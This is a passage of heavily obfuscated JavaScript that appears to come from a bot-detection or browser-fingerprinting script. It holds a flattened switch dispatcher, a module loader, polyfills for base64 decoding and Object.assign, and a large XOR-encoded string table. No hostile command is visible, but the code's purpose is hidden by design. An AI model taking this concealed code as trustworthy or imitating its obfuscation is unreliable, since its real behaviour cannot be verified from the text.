Lp:{Ev=GN;O6.call(this,Gh,[BtT()]);Yb(O,[]);bpT=Yb(HN,[]);lH(Et,[AcT()]);EXT=Yb(Q3,[]);kCT=Yb(mh,[]);Yb(VT,[AcT()]);}break;case PZ:{Ev+=DF;ztT=function(nv){return gOT.apply(this,[MT,arguments]);}([function(YZT,hNT){return gOT.apply(this,[CN,arguments]);},function(LNT,wtT){return gOT.apply(this,[Oj,arguments]);},function(hFT,nfT,RZT){'use strict';return jv.apply(this,[N3,arguments]);}]);}break;case PM:{Ev=sC;RW.pop();}break;case UO:{Ev-=Uh;V3T[m0()[vA(CD)].call(null,A2,hI,kY,hP)]=function(mXT,NMT){if(SJ(NMT,AP))mXT=V3T(mXT);RW.push(r3T);if(SJ(NMT,Jn)){var OtT;return RW.pop(),OtT=mXT,OtT;}if(SJ(NMT,vQ)&&Tw(typeof mXT,pA()[YA(CD)](LCT,DD,BE(BE(c8))))&&mXT&&mXT[OK()[Sn(Ps)].apply(null,[m6,BE({}),TW,gJ])]){var sVT;return RW.pop(),sVT=mXT,sVT;}var rTT=Xt[mn()[pG(TW)](p0,mG,A2,OD)][OK()[Sn(CD)](VW,nE,g5,kY)](null);V3T[OK()[Sn(CQ)](mm,N0,fR,NB)](rTT);Xt[mn()[pG(TW)](p0,mG,L4,YW)][bq(typeof m0()[vA(CQ)],Fk([],[][[]]))?m0()[vA(CQ)](OG,Iz,OG,DY):m0()[vA(EP)].call(null,Vw,CZT,KI,Vw)](rTT,OK()[Sn(DY)](C8,P8,Vk,M7),gOT(tM,[I0()[gE(gL)](p2,TOT),BE(Pd),pA()[YA(Ps)](Pg,sq,fR),mXT]));if(SJ(NMT,lI[AP])&&Ob(typeof mXT,RK()[wQ(CQ)](HdT,G4)))for(var HCT in mXT)V3T[I0()[gE(DY)].apply(null,[SR,gm])](rTT,HCT,function(vVT){return mXT[vVT];}.bind(null,HCT));var vdT;return RW.pop(),vdT=rTT,vdT;};}break;case LV:{var I9;return RW.pop(),I9=qVT,I9;}break;case np:{rg=jMT();lH.call(this,xT,[BtT()]);ONT();Ev-=cZ;Yb.call(this,zd,[BtT()]);jjT();lH.call(this,DZ,[BtT()]);WH=Gl();}break;case GN:{bn=Yb(sC,[]);dI=Yb(GV,[]);lH(tM,[AcT()]);Ev+=hM;(function(fv,NcT){return lH.apply(this,[HN,arguments]);}(['K','qKAK772','A2AA7sSjssssss','X','27ss','XKss','s','V2AX','V','X7','Xs','X2','Ks','X1K','qK1q17SK17','Xssss','KsqA','XA','q','XS','KK','Kq','KjXX'],OD));}break;case Wp:{Os=function(){return Yb.apply(this,[jO,arguments]);};Yb(lp,[]);GXT=Ox();Ev-=cC;TpT=zL();X9=T5();cl=Lz();}break;case C3:{n9();RW=GCT();q9=MVT();Ev+=VZ;O6.call(this,fp,[BtT()]);U0();O6.call(this,Pd,[BtT()]);}break;case lp:{LjT=function(JXT,ncT,FdT,dtT){return Vb.apply(this,[gr,arguments]);};g6=function(){return Vb.apply(this,[xT,arguments]);};qI=function(){return Vb.apply(this,[DZ,arguments]);};YR=function(UVT,ffT,OfT,KOT){return Vb.apply(this,[NF,arguments]);};KjT=function(){return Vb.apply(this,[f3,arguments]);};VpT=function(){return Vb.apply(this,[qh,arguments]);};cZT=function(){return Vb.apply(this,[ZZ,arguments]);};Ev=Wp;}break;case TZ:{Ev=sC;f9.hN=sdT[D2];Yb.call(this,zd,[eS1_xor_2_memo_array_init()]);return '';}break;case Gh:{var PpT=wVT[Pd];var vXT=c8;for(var DpT=c8;tR(DpT,PpT.length);++DpT){var ApT=xx(PpT,DpT);if(tR(ApT,D)||Z1(ApT,NC))vXT=Fk(vXT,AP);}return vXT;}break;case Fp:{var V3T=function(qNT){RW.push(KTT);if(YtT[qNT]){var kZT;return kZT=YtT[qNT][m0()[vA(vQ)].call(null,N0,EL,s5,BE(BE([])))],RW.pop(),kZT;}var qZT=YtT[qNT]=gOT(tM,[m0()[vA(rP)](Ps,TB,Bb,cA),qNT,Tw(typeof I0()[gE(Xm)],Fk('',[][[]]))?I0()[gE(Jn)](U9,AtT):I0()[gE(CD)].call(null,Dv,xm),BE({}),m0()[vA(vQ)](DD,EL,s5,vQ),{}]);nv[qNT].call(qZT[Tw(typeof m0()[vA(rP)],Fk('',[][[]]))?m0()[vA(EP)].apply(null,[c8,Fg,fNT,gL]):m0()[vA(vQ)](OG,EL,s5,DP)],qZT,qZT[m0()[vA(vQ)](gL,EL,s5,j1)],V3T);qZT[I0()[gE(CD)].call(null,Dv,xm)]=BE(BE(Sj));var KfT;return KfT=qZT[m0()[vA(vQ)].call(null,Xm,EL,s5,MD)],RW.pop(),KfT;};Ev=AC;}break;case jp:{return J9=Xt[mn()[pG(TW)](kL,mG,A2,BE(BE({})))][I0()[gE(CQ)].apply(null,[Rk,lA])][WB()[Z5(EP)](mY,sI,WG,Rz,gL)].call(Av,KtT),RW.pop(),J9;}break;case Xc:{Ev-=r3;V3T[Tw(typeof m0()[vA(Oz)],'undefined')?m0()[vA(EP)](bR,mdT,XMT,N0):m0()[vA(DY)].apply(null,[sI,xl,hG,g5])]=function(bVT){RW.push(Ps);var wCT=bVT&&bVT[bq(typeof OK()[Sn(DY)],'undefined')?OK()[Sn(Ps)].apply(null,[KJ,Vw,Sk,gJ]):OK()[Sn(pU)](Vz,gL,kD,AOT)]?function EcT(){var xCT;RW.push(ddT);return xCT=bVT[OK()[Sn(DY)](vE,xI,BE(BE([])),M7)],RW.pop(),xCT;}:function qOT(){return bVT;};V3T[bq(typeof I0()[gE(rP)],Fk([],[][[]]))?I0()[gE(DY)].call(null,SR,mx):I0()[gE(Jn)](Ol,fCT)](wCT,RK()[wQ(TW)].call(null,LVT,CD),wCT);var mfT;return RW.pop(),mfT=wCT,mfT;};}break;case zd:{LjT.s3=rg[G4];lH.call(this,xT,[eS1_xor_3_memo_array_init()]);Ev=sC;return '';}break;case mh:{var cMT=wVT[Pd];var zNT=c8;for(var sCT=c8;tR(sCT,cMT.length);++sCT){var CNT=xx(cMT,sCT);if(tR(CNT,D)||Z1(CNT,NC))zNT=Fk(zNT,AP);}return zNT;}break;case qh:{Lb.qr=QZT[v6];Ev=sC;lH.call(this,DZ,[eS1_xor_1_memo_array_init()]);return '';}break;case NF:{Ev=sC;S6.jd=q9[rpT];O6.call(this,fp,[eS1_xor_5_memo_array_init()]);return '';}break;case tM:{var O3T={};Ev+=qM;RW.push(SOT);var kXT=wVT;for(var WTT=c8;tR(WTT,kXT[I0()[gE(c8)](Zs,Lc)]);WTT+=EP)O3T[kXT[WTT]]=kXT[Fk(WTT,AP)];var wpT;return RW.pop(),wpT=O3T,wpT;}break;case JN:{var zFT=wVT[Pd];Ev=sC;var fpT=c8;for(var O9=c8;tR(O9,zFT.length);++O9){var XCT=xx(zFT,O9);if(tR(XCT,D)||Z1(XCT,NC))fpT=Fk(fpT,AP);}return fpT;}break;case rC:{V3T[I0()[gE(DY)](SR,DQ)]=function(tcT,dFT,GdT){RW.push(vP);if(BE(V3T[I0()[gE(mY)].apply(null,[j1,FtT])](tcT,dFT))){Xt[Tw(typeof mn()[pG(mY)],'undefined')?mn()[pG(Oz)].call(null,rXT,L2,CJ,BE(BE(AP))):mn()[pG(TW)](jtT,mG,hG,BE(AP))][m0()[vA(CQ)](Rk,s4,OG,vQ)](tcT,dFT,gOT(tM,[I0()[gE(gL)](p2,LtT),BE(BE([])),WB()[Z5(c8)](Xm,c8,Zg,N6,cA),GdT]));}RW.pop();};Ev-=zp;V3T[OK()[Sn(CQ)](dw,CD,vQ,NB)]=function(WXT){return gOT.apply(this,[Vd,arguments]);};}break;case L:{(function(){return gOT.apply(this,[pC,arguments]);}());RW.pop();Ev=sC;}break;case HN:{var UfT=wVT;var T9=UfT[c8];RW.push(Nq);for(var FNT=AP;tR(FNT,UfT[I0()[gE(c8)](Zs,HD)]);FNT+=EP){T9[UfT[FNT]]=UfT[Fk(FNT,AP)];}Ev=sC;RW.pop();}break;case Vd:{var WXT=wVT[Pd];RW.push(vQ);if(bq(typeof Xt[m0()[vA(TW)].call(null,BE(BE(c8)),n1,Ps,Xm)],mn()[pG(Ps)](j3T,rP,GL,gL))&&Xt[m0()[vA(TW)].call(null,BE([]),n1,Ps,rP)][m0()[vA(Ps)](S2,AY,ZP,s2)]){Xt[mn()[pG(TW)].apply(null,[pdT,mG,n1,Hl])][m0()[vA(CQ)](BE(BE([])),F3T,OG,gJ)](WXT,Xt[bq(typeof m0()[vA(AP)],Fk([],[][[]]))?m0()[vA(TW)].apply(null,[x2,n1,Ps,BE(BE([]))]):m0()[vA(EP)].call(null,BE(BE(AP)),bI,NZT,BE([]))][m0()[vA(Ps)].apply(null,[hP,AY,ZP,NI])],gOT(tM,[pA()[YA(Ps)].call(null,Wv,sq,BQ),OK()[Sn(TW)](rfT,G4,BE(c8),mG)]));}Xt[mn()[pG(TW)].apply(null,[pdT,mG,tU,CJ])][Tw(typeof m0()[vA(AP)],Fk('',[][[]]))?m0()[vA(EP)](TW,bJ,lv,CJ):m0()[vA(CQ)](BE(BE(AP)),F3T,OG,G4)](WXT,Tw(typeof OK()[Sn(rP)],Fk('',[][[]]))?OK()[Sn(pU)](DOT,HQ,BE(BE(AP)),Fs):OK()[Sn(Ps)].apply(null,[TI,DP,mz,gJ]),gOT(tM,[pA()[YA(Ps)].call(null,Wv,sq,Fg),BE(BE(Sj))]));RW.pop();Ev+=Uc;}break;case jX:{RW.pop();Ev=sC;}break;case JC:{Ev+=AO;Xt[OK()[Sn(rP)](t7,hg,Oz,EW)][I0()[gE(YW)].call(null,t4,YdT)]=function(AVT){RW.push(MCT);var TXT=Tw(typeof mn()[pG(Hl)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,XtT,TNT,BE(AP),gL):mn()[pG(Xm)](VE,kk,n1,gn);var jOT=I6()[U1(CQ)].call(null,N0,WA,sq,hg,s5,L2);var xpT=Xt[Tw(typeof OK()[Sn(Ps)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[CQ,kD,pR,TI]):OK()[Sn(Xm)](qdT,Sk,NB,JR)](AVT);for(var ZNT,BTT,zpT=c8,EpT=jOT;xpT[I0()[gE(rP)].apply(null,[Xm,ZpT])](Xl(zpT,c8))||(EpT=bq(typeof OK()[Sn(dD)],'undefined')?OK()[Sn(mY)].apply(null,[zY,BE(BE(c8)),Cs,YW]):OK()[Sn(pU)].apply(null,[TVT,BD,BD,kq]),Hg(zpT,AP));TXT+=EpT[I0()[gE(rP)](Xm,ZpT)](SJ(MD,Rx(ZNT,js(Jn,Vg(Hg(zpT,AP),Jn)))))){BTT=xpT[I0()[gE(CJ)](p6,MA)](zpT+=RXT(Xm,vQ));if(Z1(BTT,lI[EP])){throw new x9(pA()[YA(mY)](I7,PD,BD));}ZNT=Xl(tJ(ZNT,Jn),BTT);}var C3T;return RW.pop(),C3T=TXT,C3T;};}break;case AC:{var YtT={};RW.push(EdT);V3T[RK()[wQ(rP)].apply(null,[BjT,vfT])]=nv;V3T[Tw(typeof I6()[U1(AP)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[nH,btT,bS,Zx,n1,wjT]):I6()[U1(c8)](Jk,Gq,AP,Jk,m7,Ds)]=YtT;Ev-=fM;}break;case wO:{var Av=wVT[Pd];var KtT=wVT[Sj];var J9;Ev+=hh;RW.push(NFT);}break;case MT:{Ev=Fp;var nv=wVT[Pd];}break;case O:{var JZT=wVT[Pd];var UXT=wVT[Sj];RW.push(gdT);if(Tw(JZT,null)||Tw(JZT,undefined)){throw new (Xt[RK()[wQ(CD)](T2,EP)])(bq(typeof I0()[gE(CQ)],Fk([],[][[]]))?I0()[gE(P8)](TW,sw):I0()[gE(Jn)].call(null,WCT,vn));}var qVT=Xt[bq(typeof mn()[pG(hG)],Fk([],[][[]]))?mn()[pG(TW)](j0,mG,v6,EP):mn()[pG(Oz)].call(null,DNT,VOT,NB,dA)](JZT);Ev=tC;}break;case fV:{var W9=wVT[Pd];RW.push(Zg);this[pA()[YA(DY)](cU,NI,wL)]=W9;RW.pop();Ev+=MT;}break;case pC:{Ev-=sd;var x9=function(W9){return gOT.apply(this,[fV,arguments]);};RW.push(g5);if(Tw(typeof Xt[I0()[gE(YW)].call(null,t4,YdT)],I6()[U1(Xm)](wA,Ys,Jn,J8,NI,Ds))){var Vv;return RW.pop(),Vv=BE(BE(Pd)),Vv;}x9[I0()[gE(CQ)](Rk,NtT)]=new (Xt[WB()[Z5(Xm)](rP,JR,PD,mR,ZU)])();x9[bq(typeof I0()[gE(DY)],'undefined')?I0()[gE(CQ)](Rk,NtT):I0()[gE(Jn)](t9,OjT)][RK()[wQ(DY)].apply(null,[Wg,AP])]=Tw(typeof I0()[gE(hG)],Fk('',[][[]]))?I0()[gE(Jn)](qY,Fv):I0()[gE(dD)](Jn,gZT);}break;case CN:{var YZT=wVT[Pd];Ev=L;var hNT=wVT[Sj];RW.push(A2);if(bq(typeof Xt[mn()[pG(TW)].apply(null,[wfT,mG,P5,nE])][zD()[El(c8)](t4,bcT,hb,BE(BE({})),CQ)],I6()[U1(Xm)](t4,H4,Jn,L4,c8,Ds))){Xt[mn()[pG(TW)](wfT,mG,CJ,TW)][m0()[vA(CQ)].call(null,Zx,E1,OG,gL)](Xt[Tw(typeof mn()[pG(EP)],Fk([],[][[]]))?mn()[pG(Oz)].apply(null,[ZFT,ER,DD,AP]):mn()[pG(TW)](wfT,mG,DD,tU)],zD()[El(c8)](bR,bcT,hb,P8,CQ),gOT(tM,[pA()[YA(Ps)].apply(null,[ldT,sq,mY]),function(JZT,UXT){return gOT.apply(this,[O,arguments]);},I0()[gE(Hl)](Vk,ndT),BE(BE([])),I6()[U1(rP)].apply(null,[bS,VtT,CD,P5,m7,gl]),BE(Pd)]));}}break;case Oj:{Ev=sC;var LNT=wVT[Pd];var wtT=wVT[Sj];(function(){'use strict';return G9.apply(this,[SO,arguments]);}());}break;}}while(Ev!=sC);};var Z1=function(rFT,bdT){return rFT>bdT;};var FTT=function(B9){if(B9===undefined||B9==null){return 0;}var gTT=B9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return gTT["length"];};var D3T=function(){return lH.apply(this,[xT,arguments]);};var Ob=function(wZT,XdT){return wZT!=XdT;};var ONT=function(){sdT=["GD{W\b","f","!EAE{W\n","TP\n\b>","\v6\x40ROE=;9,\x00w\'+YT_\t","+3;MJeDK\'","&\'/\v##","$3e]BEN\n","\n\x00!+EWuVJ\n=/%5","pW\tYWS*%5\v%gY]RQQ-j1N9+\x40B\bW\t,)","\\V\x40","7^\\RTL","$\'\v7I","={!",":*\x00#5YC","4\x00,$","0","8\x07\"^R","TJ=","\"\"^e_^Z\x07$:","VK*&6(^","Z\bTY\x07 =%\"\t2","_Y#;#\"2#(GVX","2","Z(","[[","|\\_\tC]6\x3f/7","&\'+68&XZY\t","CW/\b\x073^RU\f^V\f61)3>)","&#5o\\C\tC","o`M",",/\v\x073D",".\v7","]SC","QCh=%:28!","!","(8&\'9","+%:","EVJ!,$&> ","#3zVZ","#MGS","98.#","&8\"H}YRK","Q$","\"X","p","[A_VZ\x07","#I_S\x00VL* /\'","*v`4%\b\x3f","d",":z[t","3XCE]","0)2\"^RB\bE~*>,\x00",";","\x00QW\r","%_VDR","x\b>Y}G*zX#%3\v","\x009/\v(\v%","\"","(.97%","C\\","[1EQ\f","s","W\x40","\\AYXL,","i8VO\n=","-7,63IAO","-71#+I^SEA","BV\x00","=#\'\"_\x40_\bY}&8","+#\x074","#1\x40",";+\'","JC`[{\n*\x3f\"2","H\x3f#6\"AVXdQ\t $\r","\'","s",",>(1 \"^","(=","XM","BVB","X}\x07$/7","3XA_BL<%.<\"\"","HorVDiI`Lp/yuNqMM`HVzTrH","([VTEQ;5 %","\tXO","KG_efF","e[N%#\r+w\'+YT.Y","\x07&^\x40S","`SAQ\b%(\v%",":\v1:>)ZRZS","#3I","\x07+MGP\bEU=;9,\x00","","JFZ\v~\\\"9\x3f\'","(\x40\\D#RH","5\v","ER","#I_BzW","\"","6szr",".","\x3f\r#$\fiwi1rv/<=,;","EW*%","^FX^U#%+4>/X","8","O\"#\v:\x07(^RDdL(-","\x40J","4$e5\'#","\r&%","TT+%\v1\n","\')-\x0023REY[Ktt&\x40\'5X\x40mWj:>\'&$ IWVQS(9-\rw2BPBXVCZ2)-#,\"\x00]\bj\n(#c>%*E\x40SIVT\x07[+:\x004W!Y]U^W[`1&\")FEEy\f\'>.\"6U.BXAQ\f=%|\x006.KRB\bE\x00,8+$\v9MGWIP]; -\x00#(\\J`[M\x00aH!6#_EZW\t%/HoL6$DZBTL,hFa\f>)I\x40EE-/aBu\x07+MGP\bEUI_k:\"15AeSDQkfH6+\x40eSDQkfH4 AsBT\x07%,8*9;._G:%&kG{2BPBXVCZ2&7N2J<QXZLEP\x07;3 93\f\\\v\tROK</, 2)oRXVKCCezCm\t2C]BOLCQ>/\b$u^kOYIP]61>->)a\"u\',-/\b6\t\b\"BWSRJ4\',aGlzWES\tSWI&d\r&\x075M^SRJCg$/<hl`\"y|$!/)^k^VXRJs%D$\v#\'&^R[C][*d\x3f\r#$\fiwi5rv/6895\x00`K\\TW\x00=j~\x002\x00gcUPTJ\'\t\v-6oN_\x07\n%7\v/oDSPTYQ`f\v~\x07y\"XvNRV&$Ba95\x00`lRUM\f,;/\'\v%5sZXXBH\'w5\v9(^\f_\x07+\"2\"^WIbv&2/\x0712\th|d8`})4cF1\v9\"^VDU\rQE,>:\"6\"XVDOV>=\v9\b+(i}r\"e}9,(\"~\n:JZX[T\b;/69\f \\F`Y\\s/D5\v9(^OJ\tBT\x07_.:\v9\"^VD]R\'.1\v%\v;BFZ\v_{-\n8}B\x40Y\\{6-;kKCCUe],81T9Y5I]RE]A566;\n:QKVK*j\f6\x004.C]NL[:>J&S\fU$DAY\nR\v=/0\x078}WUT\r\"\"+\n4-\\ZP_Z& /\b=$CRZY\f:e 9hMCF8^[d.\v1\b PY\vXJF&)&\nzFuCX\x00I!8.\vz\x3fXVX^WIfe\f/>+BW\\XP\b(&!\f4\"GY]\vU\\\f\"!E+:hN_Y\\]]!>\x07/L{U$DAY\nR\v=/0\x078}U[R\f%(\b%\f4-M]W]T\n.$\t\"\b\' \x40_CU\x07\\-++\f85H^ZTI_k)1:jIKBYK\'pEl\x00;7CVXUZ9(\x00(\b\'.\x40_U\x00\\W\t.:\x07)A6)CGWR()m#+_J,g;24E\\X]\b-#\b.6%CRR^^#(30\"HRX\b[PD&$&\x00#Z4OA_CKD%&D $UkP^XU^,2&\x00$(B\tHYV\f,)!\'%JZ[\t[V +(9$\x40QZ[=/7A1#CV_^:)*#Y-_ETP$/G&#)_ZY\t\rD*(!\b;#GWP]H//3;#BRS\fXP\\(9&$X%C\\EhO=#$1:#M_iTW\x00g:$L{U$DAY\nR\v=/0\x078}\\\x00]Y*.,\x006&JVX\vQS\x00$(\v,<.\x40UXV\'>D $UkP^XU^,2&\x00$(B\tHGU,-\x00+3$O\\RV[+-\f\"\t5\x07*OPFY\x00,>l\x07: I\x40CK,)&\ny\x07)KETP$/G&#)_ZY\t\rD!&-\x074\x07%DZQ\tU\\--\x00+\t3$B^^\bZV\\ \'\v$\v$X$DVU\fZYd#\t,\x00y1KETP$/G&#)_ZY\t\rD9&\t.\x004\x07,\x40XR\r^[\b\"$\x00)8#\\T]VS\\(9&$X.O\\X[\x07^%%\r,\x40$ _J,g;24E\\X]\'(+\x07<#F[XRP(#+\x3f(J[F_SD-<\v-\r2jXJF\bPJ\n!3Dp\\2GqRIGV\fQeh\t+8\"VNRV&$PlA4!HQF\bR_9 ,0&KXXRS/&\t-x2E_RHTW\x07,$m\r$e\x00UEWd/7\v9.C]\fHW(+/\x078&M^ZXH!\',\'\"A_\\Z\b\'>-x)HVNI]KI_k)1:jIKBYK\'pEl\b=)O\\QGW\x07/.*>%\\U[XP(. A$3XZX\x00D\x00&$HoL45C^SJR\x40\'9,\x00mXhGX\\XZ,!\':(AXF^Z\'\'\t)\t>)ZU\bY&$[qVy\x07)KETP$/G&#)_ZY\t\rD\'/\b(>(FRWTU, \x00,0#\x40YSG]\\*%7\v9j_PDGL\\(9\v-y4_ETP$/G&#)_ZY\t\rD %\t/8\x07+OWTR^(\'\x00,9!NZ]\r^T\b\\\v%(6,GO\vRKE:9HoL45C^SJR\x40\'9,\x00mXhGYW]R&.-5$FZZVR\r!(+\',Z[P]\\((6x)Y_I_k)1:jIKBYK\'pEl\f;+\x40^T_V\b#$(1)E]UY\\\t /(A44\x40^E]#.\"*\t\x3fiO\x40EE\b;%\x07&C23I]EXVQ\\f\'\r*:-CPQTZ&+\t\"\f1(N^\\\x00][(e\t,\x00#)X[Y\b\x00:hFa\r\x3f(AVOL:#-TxX+\\PWSU\b/\" \f57APT^V\r.$*\n3hE\tK+%016iF\x40K[&\'n\v/\"B\x40_\bYD\\%:\t\"\v3$DU^\bTZ\t9\'\t!>!\\TX^\\f#[{\x00x>AQY\vDg\ng aBu/^\\[]\x07,$*9MhRWU\\\t&\'\x00(=&C]P\\S/-\x00/4\"NF\bGM,*9\r87E_S[\x00kfH %*ISC]\x00 %yAx%J]TV]+),<7OCQ\\W\t.\"+\v9X4^PDKD2\b\vG*\x00>_\x40_CY\x07g9:2iO\x40EE\b;%\x07&C23I]EXVQ\\f,\f\'2.FQT]S\x07*:\v+\f0&D\\\\\x00Q_&e.\t$X$^\\FIDN\fQeh\t+8\"VNRV&$PlA5)\x40P\\U_\'/&\'#\x40RXUS \'-x/IP]\bBL;0:\v/A\x3f)IJe7u{=/7\x40=e\x00UEWd/7\v9.C]\fHP  \b%\t>,AYP\fQR\"(\v.=#I]WS\x00f/7\'[C\rDGQ*\",2Z\"TGS\tDQseE&\x071+\\^YSZ,:\b)8\x07,G[TZ\\\f#)\tl\r$hO\\RZQ&8D $UkP^XU^,2&\x00$(B\tHR[!&\r-=)F]]ZZ\'))>$IZZ\fQ./l>,\x40\x40\x00I!8.\vz\x3fXVX^WIfe/\n4\"\x40VZ_W(,3\r6\x07+HCRQ[##E\"$3__\nV_\x00f{\\l\f;$GWSg#\t,\x00\bFqsR_IDN\fQeh\t+8\"VNRV&$PlA\x3f(GZS\rYH(!\'6/H_UP] %\v+\nx\x00\"NPZRV^ $\f*\v;iDG[\vI!8.\vz\x3fXVX^WIfe\v.\r>7NTF^S\t$+\f%\f:.N]T^W\x00 )E*6\"_\x07^Y\b\x07 <m9e\x00UEWd/7\v9.C]\fHT*(\'<.E[XSW\t%\'/\x3f#FXR\nU\x07$&E\"3(zZEVT\t,8D+:e\x00UEWd/7\v9.C]\fH^\x07*-.;)MQPVT\x00$/\v,<,BQTP&$G ;)HRDJRU\x070g*qy\x07)KETP$/G&#)_ZY\t\rD#:/\f;!\\CFGS\f\"#)\f=(DUY_U\x00\\/&\v$x*vbIDN\fQeh\t+8\"VNRV&$PlA\'.H[X\nUS\t+!\b(\x00\x3f#AC[\tV[\f*:(\bx3MG_[\x00f,-$Y$_\x40K[&\'n\v/\"B\x40_\bYD\\\"%%\t4%GYYQ[\r*+\t(6.JTTZQf+0\v#hN\\YDL9g\x07\"2.M_RK\'g 9hO\x40EHZY;#\v/C>(B\x40DKI_k)1:jIKBYK\'pEl\f<&MT\\_^% \v/\')CVW\vY^\'+\r A>(B\x40TWByx^m9e\x00UEWd/7\v9.C]\fH_+.\f-9(KUR\x00]Z, \";-ATR\\\b :&y3A_K[&\'n\v/\"B\x40_\bYD\\*\")\f\'$\\]UP_-+.\b;!O\\F\x00[[f)0A4)XVX[\x00kfH %*ISC]\x00 %yAx*GRR\nVH\f/+,;%FU]G\\\x00 /*>X%YZZ\rY]*\"-y4_J,g;24E\\X]\x00+.\v!3.N]W\tTH!&+1#E_U\t]QD:97x2HZYJCY\t^&,\fm!e\x00UEWd/7\v9.C]\fHW\x00\".\v$1-FUSS[%#$\v5\x07(ITW^\n\x00:/0A\b(A^Y\t]K#%:1z\"\x00QE:hFa\r\x3f(AVOL:#-TxX&GWQ\tZ[%/-5+K[Q[S\x00\'.)\n=h_GW^[D*%0A$jN\x07UHkfH %*ISC]\x00 %yAx*IP^\t\\V*\'/\r>\"\x40TZPW%)\b*\v9X7MTS[$\x3f*\r6.C]CU\x07Qeh\t+8\"VNRV&$PlA3!CZY\x00]R&+,\'+HVFG_.!(\fx4_VB\rZEyg$C/q-u.hFa\r\x3f(AVOL:#-TxX/CXZ\nZ_\r9+$07IP^VY$#\f :\x07hJAW\nRg\n=e\f1:M]BI]KI_k)1:jIKBYK\'pEl6)GV\\\fUP\t!\'3\b:$BTR[Y/%\x00*A64IGEHUT\n\"g+\x07#jA\\R{\t\r3\x00!y\x07)KETP$/G&#)_ZY\t\rD%$\r\'\f<\x07,\\VSVP\"!\x00%5!D]U\x00ZV\\ $7;jY\x40STK]!>\x07/L{U$DAY\nR\v=/0\x078}P\x00PS\n*:\b.:/BY]\rXS& \f$0-JQ\x00XW\f,\'&y)\x40ZXRQeh\t+8\"VNRV&$PlA\x3f(JZQS_\'+!2.BUU\rT]\n9+\x07 \x07x3A_BK\'.\'\x40\x3f*\x40ETP$/G&#)_ZY\t\rD&%\r\"\b8!\\VTZY/:\v.\r1(MZPZW\n\\:\x3f3\v9\"H^ZTI_k)1:jIKBYK\'pEl;/\\_Z\x00_V\t%( 9-GCR\nV\\\n%++A5([\x40SvH]#9HoL45C^SJR\x40\'9,\x00mXhBUPXY\x07 &\b.1%BQQGR&:\v!\',ZX\rR[]#9HoL45C^SJR\x40\'9,\x00mXhHQSP_.(\v*\f\x3f)D[XXR9#+\r:%PY\tC]\x079\t1\x07\'4E_\n^M]*9aBu/^\\[]\x07,$*9MhTFXV\f! 3\b9/MTF\n]^\x00\'$\f!;*K\\\\g aBu/^\\[]\x07,$*9MhZUXV(&\f!\b4#I]U\vTR\n*:\b,\x07\'!CA[\x00kfH %*ISC]\x00 %yAx K[Z\tQU\':$\r:7KV^\fUP\x00\"()=X7CCCP%hFa\r\x3f(AVOL:#-TxX ARQQH!-/=!KCS]R\r&\'/6hN\\Y\fL\"/m#+n\r\vRLKtzF,SgL$C]E[V(f~$)OSK^VM2)-#W&CSQW($\t&\x4090\rEA&$7N$J&[R_^\x07*\"B&B,\"X[Y\r#6\bH>G{z\\VDXJ\')m\x008\x00oW\\E];$J \x40\'4D^NJ\x00g%eHDwZ\t\tKZOu#P,jF{ZT\x07JC`7\t\"4oIMXV\x07i$W3\v%(^^W\tT]E&=BjC6L5IGCY\b]9\x3f+F9^k\rK\f^a&7N9Jw]\nT.>x\x00|JvMXV\x07i%W&\x40$.OV\tV\x40BycD.\'_oIYN\n[,fh~^|MDWC;&\'0\vy+\x40`SCTa%C>\r84XWZT\x07\'-+PgH\nMG^IEW-b\tm22OVORZtth\x00{GnP\vRV\f\x07!cPsU%3YAXGVIkahL{UlCNNjE(>\t+F^zhkN[V<$\t7\x078oH_CQ*%-\v4.C]Y\x3f#\r\"8nASBJS\'\x3f/U4)_GMQ^=#&:.\x07\"VCLQe>3\vm:]W^_\n\x07&8D 9\"OG_\bY=\x3f-52[w\v\t\b\bQwzUn_mZu\x00\\JV%h7>F~[.zX[/=/>*21(^^WE,9/2\b\\G_\bYKCZg>.\v\r)IWZVi\v7\v~Y3C`B^V\f[`f,4\x072\x40RN,\x07.%}D^E\\;/),\x0045^VXN_%+$6\"G\vVV\f(-0T;[7\x40RBXJI9f0\v%6 I]B]P\n91>)QKZYY.+,l\"XFD\tLLI(f0\r\'}_OJ\tBT\x07_=0P*B;}XZD\x07_-\'P++2\x40_T_\'/y\r{&TA\t_9&P3B\"#V\x00GMQe/7T8\n:KD]\x07g),2_nQ\b","R","4","67DR",".&>\"cA_YL\n\x07 %23","e# T"," 2}","5\v%","[","\x40]\t^#9,","9&","0I\x40Y\n^M","\x00x[",";+\x07&-\x3f(AZC\n"," 9\"BGaY\\","\f\n;% \'","2!*","5EVXVL\'pJ3%5MZBN","EW*>96\f"," 0\v#","`^E]$&8&","U\t\b&\v1$","O[WtW\b>","XV\x07(.-\n","RV,8\v!2","(&\b\v.","\x3f","38\"bF[RJ","%/$\x3f","MQDGL","\r\":","*/\v-C>$XP[W\b",";%\">)~RB","($:/.#>\\V","4\"OXeXH;&> ;","s"," %\"BGeEQ\x07"];};var QpT=function kjT(Q9,Bv){'use strict';var Uv=kjT;switch(Q9){case kh:{var njT;RW.push(sI);return njT=m0()[vA(s5)].call(null,sq,BD,A2,YW),RW.pop(),njT;}break;case SO:{var U3T=Bv[Pd];RW.push(MFT);var Qv=Xt[mn()[pG(TW)](SQ,mG,BE(BE({})),gn)](U3T);var JVT=[];for(var s7 in Qv)JVT[RK()[wQ(vQ)](MP,Vk)](s7);JVT[pA()[YA(nE)].apply(null,[INT,v6,gJ])]();var hTT;return hTT=function EFT(){RW.push(WjT);for(;JVT[I0()[gE(c8)](Zs,ID)];){var ZMT=JVT[pA()[YA(kk)].call(null,zdT,kH,L4)]();if(P2(ZMT,Qv)){var hdT;return EFT[pA()[YA(Ps)].apply(null,[UpT,sq,bR])]=ZMT,EFT[OK()[Sn(s5)](lw,BE(BE(c8)),sI,CQ)]=BE(AP),RW.pop(),hdT=EFT,hdT;}}EFT[OK()[Sn(s5)](lw,Bb,BE(BE(AP)),CQ)]=BE(c8);var wOT;return RW.pop(),wOT=EFT,wOT;},RW.pop(),hTT;}break;case JN:{RW.push(wTT);this[OK()[Sn(s5)](QG,BE(AP),jR,CQ)]=BE(c8);var dv=this[zD()[El(mY)](kD,hq,sTT,Oz,S2)][c8][mn()[pG(tB)](gb,MD,Jn,c8)];if(Tw(pA()[YA(dA)](OjT,AP,Vw),dv[m0()[vA(mY)](s2,Zk,KR,zk)]))throw 